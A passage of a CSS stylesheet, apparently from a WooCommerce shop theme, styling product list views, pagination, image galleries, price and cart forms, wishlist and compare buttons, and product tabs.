.main-container .shop-products.list-view .product-desc {
  line-height: 24px;
  clear: both;
  margin: 6px 0 8px;
  display: inline-block;
  width: 100%;
}
.main-container .shop-products.list-view .item-col {
  margin: 0 0 40px;
  padding: 0;
  width: 100%;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col4 {
  padding: 0 15px 0 0;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col4 .vgwc-image-block {
  border: 1px solid #eaeaea;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col4 .vgwc-image-block a {
  padding-bottom: 20px;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 {
  float: left;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .gridview {
  display: none;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview {
  display: block;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price {
  font-size: 24px;
  margin: 0px 0 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #eee;
  padding-top: 15px;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price .old-price,
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price del {
  font-size: 18px;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price ins span {
  font-size: 24px;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price del span {
  font-size: 18px;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price.price-variable del {
  display: inline-block;
  width: 100%;
  margin: 0 0 15px 0;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block {
  text-align: left;
  opacity: 1;
  filter: alpha(opacity=100);
  padding: 0;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block .vgwc-product-title {
  display: inline-block;
  width: 100%;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block .vgwc-product-title a {
  text-transform: capitalize;
  font-size: 20px;
  font-weight: 600;
  line-height: 34px;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block .vgwc-product-title .vgwc-product-rating {
  margin: 5px 0 5px !important;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 {
  display: inline-block;
  width: 100%;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 > * {
  display: inline-block;
  position: relative;
  float: left;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .vgwc-add-to-cart {
  position: relative;
  opacity: 1;
  filter: alpha(opacity=100);
  width: auto;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .vgwc-add-to-cart a {
  padding: 0 30px;
  font-size: 1.15em;
  width: auto;
  border: 0;
  float: left;
  font-weight: 600;
  text-transform: capitalize;
  background-color: #1a9fed;
  height: auto !important;
  line-height: 45px !important;
  color: #fff !important;
  text-transform: uppercase;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .vgwc-add-to-cart a.added {
  display: none;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .vgwc-add-to-cart a.wc-forward {
  background-color: #1191dc;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .vgwc-add-to-cart a.wc-forward:before {
  background-color: #0e72ad;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > * {
  margin: 0 0 0 5px !Important;
  position: relative;
  display: inline-block;
  opacity: 1;
  filter: alpha(opacity=100);
  float: left;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > * a {
  line-height: 45px;
  text-align: center;
  text-indent: -9999px;
  width: 50px;
  height: 45px;
  color: #fff !important;
  background-color: #3e3e3e;
  display: block;
  padding: 0;
  border: 0;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > * a:after {
  display: inline-block !important;
  font-family: FontAwesome;
  font-size: 16px;
  text-align: center;
  text-indent: 0;
  z-index: 2;
  margin: 0;
  width: 50px;
  height: 45px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.vgwc-quick a:after {
  content: "\f00e";
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.quick-wrapper a::after {
  content: "\f00e";
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.vgwc-wishlist .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.vgwc-wishlist .feedback {
  display: none;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.vgwc-wishlist .show a {
  background-color: #3e3e3e;
  border-radius: 0;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.vgwc-wishlist a:after {
  content: "\f004";
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.vgwc-compare a.added:hover {
  background-color: #1a9fed;
}
.main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > *.vgwc-compare a:after {
  content: "\f079";
}
.main-container .toolbar {
  overflow: hidden;
  margin: 0px -1px 10px;
  position: relative;
  padding: 10px 10px 4px;
  border: 1px solid #f5f5f5;
}
.main-container .toolbar .view-mode {
  float: left;
  line-height: 30px;
}
.main-container .toolbar .view-mode a {
  color: #909295;
  display: block;
  float: left;
  font-size: 24px;
  margin-right: 15px;
}
.main-container .toolbar .view-mode a strong {
  font-size: 14px;
  -webkit-transform: translate(4px,-4px);
  -moz-transform: translate(4px,-4px);
  -ms-transform: translate(4px,-4px);
  -o-transform: translate(4px,-4px);
  transform: translate(4px,-4px);
  display: inline-block;
}
.main-container .toolbar .view-mode a:hover {
  color: #444444;
}
.main-container .toolbar .view-mode a.active i {
  color: #444444;
}
.main-container .toolbar .woocommerce-result-count {
  float: left;
  margin: 0 0 0 25px;
  line-height: 30px;
}
.main-container .toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  line-height: 30px;
  display: inline-block;
}
.main-container .toolbar .woocommerce-ordering select {
  border-radius: 0px;
  height: 28px;
  outline: none !important;
  border: 1px solid #ddd;
  padding: 0 0px 0 10px;
}
.main-container .toolbar .woocommerce-pagination ul.page-numbers {
  border: none;
  margin: 0;
  text-align: center;
}
.main-container .toolbar .woocommerce-pagination ul.page-numbers li {
  display: inline-block;
  vertical-align: top;
  border: none;
  margin: 0 3px;
}
.main-container .toolbar .woocommerce-pagination ul.page-numbers li a,
.main-container .toolbar .woocommerce-pagination ul.page-numbers li span {
  color: #616161;
  display: block;
  font-size: 14px;
  min-width: 35px;
  height: 35px;
  line-height: 33px;
  padding: 0;
  border: 1px solid #f1f1f1;
  background: #f1f1f1;
}
.main-container .toolbar .woocommerce-pagination ul.page-numbers li a.current,
.main-container .toolbar .woocommerce-pagination ul.page-numbers li a:hover,
.main-container .toolbar .woocommerce-pagination ul.page-numbers li span.current,
.main-container .toolbar .woocommerce-pagination ul.page-numbers li span:hover {
  background: #1a9fed;
  border-color: #1a9fed;
  color: #ffffff;
}
.main-container .product-view {
  float: left;
  width: 100%;
}
.main-container .product-view .single-product-image {
  float: left;
  margin-bottom: 35px;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .sale-featured {
  top: 15px;
  right: auto;
  left: 15px;
}
.main-container .product-view .single-product-image .vgwc-featured {
  top: 15px;
  right: 15px;
  left: auto;
}
.main-container .product-view .single-product-image .images {
  float: left;
  margin-bottom: 20px;
  padding-right: 0;
  position: relative;
  width: 100%;
  border: 1px solid #e5e5e5;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images .zoom_in_marker {
  background: #1a9fed;
  bottom: 0;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 30px;
  z-index: 10000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.main-container .product-view .single-product-image .images .zoom_in_marker:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.main-container .product-view .single-product-image .thumbnails_wrapper {
  float: left;
  margin: 0;
  width: 100%;
  background-color: transparent;
  padding: 0;
}
.main-container .product-view .single-product-image .thumbnails_wrapper:hover #slider-prev,
.main-container .product-view .single-product-image .thumbnails_wrapper:hover #slider-next {
  opacity: 1;
  filter: alpha(opacity=100);
}
.main-container .product-view .single-product-image .thumbnails_wrapper:hover #slider-next {
  right: 0;
}
.main-container .product-view .single-product-image .thumbnails_wrapper:hover #slider-prev {
  left: 0;
}
.main-container .product-view .single-product-image .thumbnails_wrapper .thumbnails_carousel {
  margin: 0;
  padding: 0;
  overflow: hidden !important;
}
.main-container .product-view .single-product-image .thumbnails_wrapper .thumbnails_carousel .caroufredsel_wrapper {
  overflow: visible !important;
}
.main-container .product-view .single-product-image .thumbnails_wrapper .thumbnails_carousel ul {
  margin: 0;
  padding: 0;
}
.main-container .product-view .single-product-image .thumbnails_wrapper .thumbnails_carousel ul li {
  list-style: none;
  padding: 0 8px;
}
.main-container .product-view .single-product-image .thumbnails_wrapper .thumbnails_carousel ul li a {
  float: left;
  margin: 0;
  width: 100%;
  background: #fff;
  text-align: center;
  border: 1px solid #e5e5e5;
}
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-prev,
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-next {
  -moz-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
  filter: alpha(opacity=100);
  text-indent: -9999px;
  display: block !important;
  width: 27px;
  height: 27px;
  margin: 0 !important;
  top: 50%;
  font-size: 0;
  background: none;
  -webkit-transition: 0.6s ease-in-out;
  -moz-transition: 0.6s ease-in-out;
  -o-transition: 0.6s ease-in-out;
  transition: 0.6s ease-in-out;
  opacity: 0;
  filter: alpha(opacity=0);
  border: 0;
  border-radius: 2px !important;
  padding: 0;
  position: absolute;
  background: #919191;
  -webkit-transform: translate(0,-14px);
  -moz-transform: translate(0,-14px);
  -ms-transform: translate(0,-14px);
  -o-transform: translate(0,-14px);
  transform: translate(0,-14px);
}
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-prev:after,
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-next:after {
  display: block;
  font-family: 'FontAwesome';
  font-size: 18px;
  line-height: 27px;
  content: "\f104";
  margin-right: 0;
  color: #fff;
  text-indent: 0;
  text-align: center;
  font-weight: bold;
}
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-next:hover {
  background: #1a9fed;
}
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-prev {
  left: 35px;
}
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-next {
  right: 35px;
}
.main-container .product-view .single-product-image .thumbnails_wrapper #slider-next:after {
  content: "\f105";
}
.main-container .product-view .summary.single-product-info {
  float: left;
  margin: 0 0 60px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .vgwc-product-price {
  font-size: 30px;
  margin: 0px 0 10px;
  padding-bottom: 10px;
  padding-top: 10px;
  color: #ff5353;
  font-weight: 600;
  line-height: 27px;
}
.main-container .product-view .summary.single-product-info .vgwc-product-price .old-price,
.main-container .product-view .summary.single-product-info .vgwc-product-price del {
  font-size: 20px;
}
.main-container .product-view .summary.single-product-info .vgwc-product-price.price-variable del {
  display: inline-block;
  width: 100%;
  margin: 2px 0 15px 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin-bottom: 5px;
}
.main-container .product-view .summary.single-product-info .box-timer {
  margin: 8px 0 2px;
  position: static;
  display: inline-block;
}
.main-container .product-view .summary.single-product-info .box-timer .timer-grid {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .product-nav {
  margin: 3px 0 0px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  border: 1px solid #bababa;
  color: #bababa;
  display: block;
  float: left;
  font-size: 15px;
  height: 20px;
  line-height: 16px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 20px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  color: #fff;
  background: #1a9fed;
  border-color: #1a9fed;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: "\f104";
  display: block;
  font-family: FontAwesome;
  height: 20px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 20px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: "\f105";
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-weight: 600;
  margin-bottom: 5px;
  font-size: 24px;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .ratings {
  float: left;
  margin: 10px 0px;
}
.main-container .product-view .summary.single-product-info .ratings .star-rating span {
  color: #e59647;
}
.main-container .product-view .summary.single-product-info .price-box {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .price-box .vgwc-product-price {
  margin: 5px 0 2px;
}
.main-container .product-view .summary.single-product-info .price-box .price {
  float: left;
  margin: 0;
  font-size: 22px;
  color: #1a9fed;
  font-weight: 700;
}
.main-container .product-view .summary.single-product-info .price-box .price .old-price {
  color: #999;
  font-size: 22px;
  font-style: italic;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .price-box .price .special-price {
  float: left;
  margin-right: 15px;
}
.main-container .product-view .summary.single-product-info .in-stock {
  color: #616161;
  display: inline-block;
  font-size: 16px;
  margin: 5px 0 0px;
}
.main-container .product-view .summary.single-product-info .in-stock.stock {
  display: none;
}
.main-container .product-view .summary.single-product-info .in-stock span {
  text-transform: capitalize;
  color: #1a9fed;
  font-size: 14px;
}
.main-container .product-view .summary.single-product-info .in-stock span.out-stock {
  color: #1a9fed;
}
.main-container .product-view .summary.single-product-info .vgwc-product-rating {
  margin: 2px 0 7px;
}
.main-container .product-view .summary.single-product-info .vgwc-product-rating .star-rating {
  font-size: 12px;
  height: 14px;
  margin-right: 10px;
  margin-top: 0;
  width: 65px;
  color: #e59647;
}
.main-container .product-view .summary.single-product-info .vgwc-product-rating .woocommerce-review-link {
  line-height: normal;
  text-transform: capitalize;
  font-size: 11px;
  font-style: italic;
  color: #ccc;
  -webkit-transform: translate(0,-4px);
  -moz-transform: translate(0,-4px);
  -ms-transform: translate(0,-4px);
  -o-transform: translate(0,-4px);
  transform: translate(0,-4px);
  display: inline-block;
}
.main-container .product-view .summary.single-product-info .vgwc-product-rating .woocommerce-review-link:hover {
  color: #1a9fed;
}
.main-container .product-view .summary.single-product-info .short-description {
  float: left;
  width: 100%;
  margin: 0;
  padding: 9px 0 25px;
  line-height: 25px;
}
.main-container .product-view .summary.single-product-info .short-description p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .short-description ul,
.main-container .product-view .summary.single-product-info .short-description ol {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .short-description ul li,
.main-container .product-view .summary.single-product-info .short-description ol li {
  list-style: none;
  margin: 0 0 5px;
}
.main-container .product-view .summary.single-product-info .short-description ul li:before,
.main-container .product-view .summary.single-product-info .short-description ol li:before {
  content: "\f00c";
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.main-container .product-view .summary.single-product-info .short-description strong {
  font-weight: normal;
}
.main-container .product-view .summary.single-product-info .cart {
  float: left;
  width: auto;
  margin-right: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .group-row {
  display: inline-block;
  width: 100%;
  margin-bottom: 16px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .group-row > div {
  display: inline-block;
  padding: 0;
  float: none;
  width: auto;
  margin: 0;
  text-align: left;
}
.main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.quantity-row {
  float: left;
  margin: 4px 0 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.price .vgwc-product-price {
  margin: 0px 0 0 11px;
  font-weight: normal;
  font-size: 20px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.price .vgwc-product-price .old-price {
  font-size: 15px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.label {
  display: block;
}
.main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.label label {
  color: #616161;
  font-size: 16px;
  line-height: 20px;
  font-weight: normal;
}
.main-container .product-view .summary.single-product-info .cart .buttons_added {
  margin: 0 10px 0 0;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  float: left;
  margin: 0;
  width: 100%;
  border: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations tr {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations tr:first-child .label {
  padding-top: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  color: #616161;
  float: left;
  border: 0;
  font-size: 14px;
  margin: 0px;
  padding: 3px 0;
  text-align: left;
  text-transform: capitalize;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations .label label {
  font-weight: bold;
  margin: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  float: left;
  width: 100%;
  border: 0 !Important;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  height: 30px;
  padding: 0 0 0 10px;
  width: 100%;
  background: transparent;
  color: #616161;
  border: 1px solid #f2f2f2;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select:focus {
  outline: none;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #909295;
  float: left;
  line-height: 38px;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #1a9fed;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap.price-variation > * {
  width: auto;
  float: none;
  display: inline-block;
  font-size: 20px;
  line-height: 32px;
  float: left;
  margin: 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap.price-variation > * * {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap.price-variation > *.center {
  margin: 0 5px;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  float: left;
  width: 100%;
  margin-top: 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  font-size: 25px;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price .old-price,
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  font-size: 18px;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .stock {
  display: none;
}
.main-container .product-view .summary.single-product-info .cart .single_add_to_cart_button {
  position: relative;
  font-size: 13px;
  font-weight: normal;
  border: 0;
  border-bottom: 3px solid #e6e6e6;
  border-radius: 5px !important;
  text-align: left;
  line-height: 33px;
  height: 36px;
  width: auto;
  padding: 0 10px;
  display: inline-block;
  background: #ffffff;
  color: #616161 !important;
  text-transform: inherit;
  margin-left: 0;
}
.main-container .product-view .summary.single-product-info .cart .single_add_to_cart_button::before {
  content: "\f07a";
  font-family: "FontAwesome";
  font-size: 13px;
  display: inline-block;
  padding-right: 8px;
  position: static;
  color: #616161;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.main-container .product-view .summary.single-product-info .cart .single_add_to_cart_button:hover {
  color: #ffffff !important;
  background: #1a9fed;
  border-bottom: 3px solid #0f82c5;
}
.main-container .product-view .summary.single-product-info .cart .single_add_to_cart_button:hover::before {
  color: #ffffff;
}
.main-container .product-view .summary.single-product-info .product_meta {
  float: left;
  margin: 0 0 5px;
  padding-top: 2px;
  position: relative;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper {
  float: left;
  width: 100%;
  margin-bottom: 10px;
  font-size: 18px;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper .sku {
  font-size: 14px;
  color: #1a9fed;
}
.main-container .product-view .summary.single-product-info .product_meta .posted_in {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.main-container .product-view .summary.single-product-info .tagged_as {
  font-size: 18px;
}
.main-container .product-view .summary.single-product-info .tagged_as a {
  font-size: 14px;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  float: left;
  padding-top: 10px;
  display: inline-block;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist,
.main-container .product-view .summary.single-product-info .compare.button {
  display: none;
}
.main-container .product-view .summary.single-product-info .actions {
  width: auto;
  height: auto;
  display: inline-block;
  float: left;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links {
  float: left;
  width: auto;
  margin: 0 0 11px;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links > * {
  float: left;
  margin: 0 10px 0 0;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist {
  margin: 0;
  float: left;
  display: inline-block;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .show,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
  position: relative;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
  color: #fff !important;
  background: #1a9fed;
  border-bottom: 3px solid #0f82c5;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before {
  color: #ffffff;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist {
  height: 36px;
  width: 36px;
  line-height: 36px;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  color: #8b8b8b !important;
  text-transform: capitalize;
  font-weight: normal;
  font-size: 13px;
  text-indent: -9999px;
  overflow: hidden;
  background: #ffffff;
  border-bottom: 3px solid #e6e6e6;
  border-radius: 4px;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a:before,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
  content: "\f004";
  line-height: 26px;
  margin-right: 0;
  font-size: 14px;
  text-indent: 0;
  float: left;
  display: inline-block;
  font-family: FontAwesome;
  padding: 5px;
  width: 36px;
  border-radius: 0;
  font-weight: normal;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a:hover,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover {
  color: #fff !important;
  background: #1a9fed;
  border-bottom: 3px solid #0f82c5;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a:hover::before,
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover::before {
  color: #ffffff;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button {
  margin-left: 10px;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button a {
  padding: 0;
  height: 36px;
  width: 36px;
  line-height: 36px;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  color: #8b8b8b !important;
  text-transform: capitalize;
  font-weight: normal;
  font-size: 13px;
  text-indent: -9999px;
  overflow: hidden;
  background: #ffffff;
  border-bottom: 3px solid #e6e6e6;
  border-radius: 4px;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button a:before {
  content: "\f074";
  line-height: 26px;
  margin-right: 0;
  font-size: 14px;
  text-indent: 0;
  float: left;
  display: inline-block;
  font-family: FontAwesome;
  padding: 5px;
  width: 36px;
  border-radius: 0;
  font-weight: normal;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button a.added::after {
  display: none;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button a.added,
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button a:hover {
  color: #fff !important;
  background: #1a9fed;
  border-bottom: 3px solid #0f82c5;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button a.added::before,
.main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button a:hover::before {
  color: #ffffff;
}
.main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist div a {
  background-color: #1a9fed;
}
.main-container .product-view .single-product-sharing {
  float: left;
  margin-top: 9px;
  padding: 9px 0 0;
  text-align: center;
  width: 100%;
  border-top: 1px solid #d9d9d9;
}
.main-container .product-view .single-product-sharing .social-icons {
  float: left;
}
.main-container .product-view .single-product-sharing .widget-title {
  display: none;
}
.main-container .product-view .single-product-sharing .social-icons {
  margin: 0;
  padding: 0;
}
.main-container .product-view .single-product-sharing .social-icons li {
  display: inline-block;
  list-style: none;
  margin: 5px 6px;
  position: relative;
  float: left;
}
.main-container .product-view .single-product-sharing .social-icons li:first-child {
  margin-left: 0;
}
.main-container .product-view .single-product-sharing .social-icons li a {
  border: none;
  border-radius: 0;
  color: #616161;
  display: inline-block;
  font-size: 14px;
  height: 34px;
  line-height: 34px;
  width: 34px;
  background: #eee;
}
.main-container .product-view .single-product-sharing .social-icons li a:hover {
  color: #fff;
  background: #1a9fed;
}
.main-container .product-view .product .woocommerce-tabs {
  margin-bottom: 20px;
  border: 0;
  padding: 0;
  overflow: hidden;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs {
  background: #f5f5f5;
  overflow: visible;
  margin-bottom: 0;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li {
  float: none;
  font-size: 1.1em;
  line-height: 1em;
  float: left;
  border: 0;
  margin: 0;
  border-radius: 0;
  background: transparent;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:before,
.main-container .product-view .product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:last-child {
  border: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a {
  padding: 0px 20px;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 400;
  line-height: 54px;
  background: #f5f5f5;
  color: #616161;
  border-right: 1px solid #ffffff;
  border-bottom: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
  background: #1a9fed;
  color: #ffffff;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
  background: #1a9fed;
  color: #ffffff;
}
.main-container .product-view .product .woocommerce-tabs .panel {
  width: 100%;
  padding: 15px;
  line-height: 25px;
  border: 1px solid #ededed;
  float: left;
  min-height: 174px;
  -webkit-box-sizing: border-box;
